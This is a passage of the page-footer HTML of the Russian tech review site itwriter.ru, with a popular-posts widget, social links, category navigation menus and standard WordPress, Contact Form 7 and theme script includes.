<a href="https://itwriter.ru/tags/%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/" class="tag-cloud-link tag-link-3102 tag-link-position-40"  aria-label="Смартфоны (40 элементов)">Смартфоны</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d1%83%d1%80%d0%b0/" class="tag-cloud-link tag-link-3358 tag-link-position-41"  aria-label="игровая клавиатура (37 элементов)">игровая клавиатура</a>
<a href="https://itwriter.ru/tags/%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d1%8b%d0%b5-%d0%b2%d0%b5%d0%bd%d0%b4%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-13 tag-link-position-42"  aria-label="любимые вендоры (39 элементов)">любимые вендоры</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-205 tag-link-position-43"  aria-label="монитор (90 элементов)">монитор</a>
<a href="https://itwriter.ru/tags/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82/" class="tag-cloud-link tag-link-191 tag-link-position-44"  aria-label="планшет (60 элементов)">планшет</a>
<a href="https://itwriter.ru/tags/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5/" class="tag-cloud-link tag-link-8 tag-link-position-45"  aria-label="рабочее (42 элемента)">рабочее</a></p></aside>    </div>
</div>
        </div>

		    </div>
</div>
    <div class="clear-footer"></div>

		                            <div id="widget-area"
                                    >
                    <div class="container">
                                                    <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="penci_popular_news_widget-4" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Самые популярные материалы</span></h4>                <ul id="penci-popularwg-4310"
                    data-settings='{"type":"all","categories":"all","number":"5","featured":"","allfeatured":"","thumbright":"","postdate":""}' data-paged="1"
                    data-action="penci_popular_news_ajax"
                    data-mes="Sorry, No more posts"
                    data-max="888"
                    class="side-newsfeed display-order-numbers order-numbers-1">

					
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">1</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/04/unnamed-1.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2017/04/20/thecus-n4350/"
                                           title="Сетевой накопитель Thecus N4350">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2017/04/20/thecus-n4350/" rel="bookmark"
                                           title="Сетевой накопитель Thecus N4350">
											Сетевой накопитель Thecus N4350                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2017-04-20T17:46:40+03:00">20.04.2017</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">2</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/05/ARCHOS-70c-Neon.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2017/05/02/archos-70c-neon/"
                                           title="Планшет ARCHOS 70c Neon">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2017/05/02/archos-70c-neon/" rel="bookmark"
                                           title="Планшет ARCHOS 70c Neon">
											Планшет ARCHOS 70c Neon                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2017-05-02T15:40:30+03:00">02.05.2017</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/" rel="bookmark"
                                           title="Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.">
											Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2012-04-15T21:18:48+04:00">15.04.2012</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">4</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2015/12/0033.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2015/12/08/asus-cerberus-keyboard/"
                                           title="Обзор игровой клавиатуры ASUS Cerberus Keyboard">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2015/12/08/asus-cerberus-keyboard/" rel="bookmark"
                                           title="Обзор игровой клавиатуры ASUS Cerberus Keyboard">
											Обзор игровой клавиатуры ASUS Cerberus Keyboard                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2015-12-08T19:59:32+03:00">08.12.2015</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2012/04/15/%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b8%d1%82%d1%8c-%d0%b3%d0%be%d0%b2%d1%8f%d0%b4%d0%b8%d0%bd%d1%83-%d0%bd%d0%b0-%d1%81%d0%ba%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b4%d0%ba%d0%b5-%d0%b8/" rel="bookmark"
                                           title="Как пожарить говядину на сковородке? И чуть-чуть о закуске из репчатого лука.">
											Как пожарить говядину на сковородке? И чуть-чуть о закуске из репчатого лука.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2012-04-15T00:31:34+04:00">15.04.2012</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="penci_quote_widget-3" class="widget penci_quote_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">ITWRITER.RU</span></h4>
			                <div class="quote-widget">
					<i class="penci-faicon fa fa-quote-left" ></i>                    <p>От гаджета до кластера!</p>
                </div>
			
			</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1 last">
                                <aside id="penci_facebook_widget-2" class="widget penci_facebook_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Соцсети(ь)</span></h4>                <div id="fb-root"></div>
                <script data-cfasync="false">(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v9.0";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-page"
                     data-href="https://vk.com/itwriter" data-height="302"                     data-small-header="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="true" data-adapt-container-width="true">
                    <div class="fb-xfbml-parse-ignore"><a
                                href="https://vk.com/itwriter">Соцсети(ь)</a></div>
                </div>
				</aside>                            </div>
                                                </div>
                </div>
                    <footer id="footer-section"
        class="penci-footer-social-media
                "
                itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
                                    <div class="footer-logo-copyright
             footer-not-logo            ">
                
                
                                    <div id="footer-copyright">
                        <p>@2009-2025 - ITWRITER.RU</p>
                    </div>
                                                    <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                        class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                    </div>
                            </div>
            </div>
</footer>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <a href="#" id="close-sidebar-nav"
       class="header-6 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-6 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://itwriter.ru/"><img
                                        class="penci-lazy sidebar-nav-logo penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20473%2094&#039;%3E%3C/svg%3E"
                                        width="473"
                                        height="94"
                                        data-src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                        data-lightlogo="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                        alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера."/></a>
											                </div>
			
			                <div class="header-social sidebar-nav-social">
					<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
                </div>
			
			
			<ul id="menu-new_menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>    </nav>
    <div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-left">
    <div class="penci-menu-hbg-inner">
		            <a href="#" aria-label="Close" id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
							                <div class="penci-hbg-header">
					                        <div class="penci-hbg-logo site-branding">
							                                <a href="https://itwriter.ru/"><img
                                            class="penci-lazy penci-hbg-logo-img penci-limg"                                             width="473"
                                            height="94"
                                            src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20473%2094&#039;%3E%3C/svg%3E"
                                            data-lightlogo="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                            data-src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                            alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера."/></a>
							                        </div>
						                </div>
									            <div class="penci-hbg-content penci-sidebar-content style-1 pcalign-center pciconp-right pcicon-right">
								<ul id="menu-new_menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>				            </div>
            <div class="penci-hbg-footer">
				<div class="penci_menu_hbg_ftext">@2009-2025 - ITWRITER.RU</div>									                        <div class="header-social sidebar-nav-social penci-hbg-social-style-1">
							<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
                        </div>
									
            </div>
		    </div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/itwriter.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.9" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/js-cookies.js?ver=8.6.5" id="js-cookies-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/penci-lazy.js?ver=8.6.5" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/libs-script.min.js?ver=8.6.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","megamenu_url":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","archive_more_url":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","nonce":"36d43e5e0b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"default","fslider_e":"slide","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/main.js?ver=8.6.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
